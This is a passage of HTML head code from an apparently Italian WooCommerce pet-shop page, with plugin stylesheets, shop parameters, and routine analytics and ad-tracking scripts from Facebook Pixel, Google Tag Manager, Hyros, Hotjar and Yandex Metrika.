				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='sps-frontend-css' href='https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__80642.main.css?build=df6094f7&#038;ver=fe2720a68952863173574dfaabbd879d' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://fantasticane.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1743441772' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743441783' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1743441788' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=80642","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=80642","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-export/public/js/wow-export-public.js?ver=1.1.0" id="wow-export-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-quiz/public/js/wow-quiz-public.js?ver=1.0.0" id="wow-quiz-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://fantasticane.com/?wc-ajax=","nonces":{"public":"23d07ab227","apply_coupon":"8584100639"},"labels":{"please_wait":"Attendi...","choose_variation":"Scegli una variante","error":"Errore! "},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"80642","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=80642","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":900,"type":"static","custom_event_post_id":21899,"name":"StartTrial","pixelIds":["1789681998486465"],"eventID":"584fa51c-ebce-426e-b2fb-e121aa7805db","params":{"page_title":"AC | FB | ND","post_type":"page","post_id":80642,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ac-fb-nd/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":300,"type":"static","custom_event_post_id":21898,"name":"SubmitApplication","pixelIds":["1789681998486465"],"eventID":"557d251d-be2b-4b20-b637-be167dac9660","params":{"page_title":"AC | FB | ND","post_type":"page","post_id":80642,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ac-fb-nd/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":60,"type":"static","custom_event_post_id":21897,"name":"Subscribe","pixelIds":["1789681998486465"],"eventID":"b6b5e0a3-d12e-4481-b5e1-de3002e19659","params":{"page_title":"AC | FB | ND","post_type":"page","post_id":80642,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ac-fb-nd/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1789681998486465"],"eventID":"f8059589-f698-443a-8435-839e49bb0f70","params":{"page_title":"AC | FB | ND","post_type":"page","post_id":80642,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ac-fb-nd/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1789681998486465"],"eventID":"bf2c6792-92a8-47f0-8b9d-8c2c3e71b6b9","params":{"page_title":"AC | FB | ND","post_type":"page","post_id":80642,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ac-fb-nd/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1789681998486465"],"eventID":"33ed9dcb-607b-45e7-a8dc-b72a8895bae5","params":{"page_title":"AC | FB | ND","post_type":"page","post_id":80642,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ac-fb-nd/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1789681998486465"],"eventID":"34ad29c7-3dc8-45f2-9068-7e8adaefefbb","params":{"page_title":"AC | FB | ND","post_type":"page","post_id":80642,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ac-fb-nd/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1789681998486465"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-101543470-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-101543470-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-101543470-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://fantasticane.com","ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","ajax_event":"06cccfe925","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769193603"};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=80642","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/80642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=80642' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Hgqtquqpwjue",c="d=aWQ9R1RNLU1MTVNSU1g%3D&amp;sort=asc",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

